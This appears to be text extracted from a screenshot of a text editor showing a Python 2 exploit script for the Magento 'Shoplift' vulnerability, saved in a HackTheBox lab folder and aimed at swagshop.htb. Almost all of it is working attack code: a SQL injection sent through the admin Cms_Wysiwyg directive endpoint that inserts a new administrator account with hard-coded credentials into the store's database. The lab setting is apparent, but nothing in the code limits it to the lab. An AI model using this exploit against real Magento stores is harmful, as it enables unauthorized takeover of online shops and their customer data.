 Open
37977.py
~/Documents/htb/boxes/swagshop
Save
7 #Magento shoplift bug originally discovered by CheckPoint team (http://blog.checkpoint.com/2015/04/20/analyzing-
magento-vulnerability/)
8 #If magento version is vulnerable, this script will create admin account with username 'adam' and password
'iamadmin'
9
10
11 import requests
12 import base64
13 import sys
14
15 target = "http://swagshop.htb"
16
17 if not target.startswith("http"):
18     target = "http://" + target
19
20 if target.endswith("/"):
21     target = target[:-1]
22
23 target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
24
25 q="""
26 SET @SALT = 'rp';
27 SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
28 SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
29 INSERT INTO `admin_user` (`firstname`,
`lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_to
VALUES ('Firstname','Lastname','email@example.com','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
30 INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT
user_id FROM admin_user WHERE username = '{username}'),'Firstname');
31 """
32
33
34 query = q.replace("\n", "").format(username="adam", password="iamadmin")
35 pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
36
37
38 r = requests.post(target_url,
39                   data={"___directive":
"e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
40                         "filter": base64.b64encode(pfilter),
41                         "forwarded": 1})
42 if r.ok:
43     print "WORKED"
44     print "Check {0}/admin with creds adam:iamadmin".format(target)
45 else:
46     print "DID NOT WORK"
Python 2
Tab Width: 8
Ln 12, Col 14
INS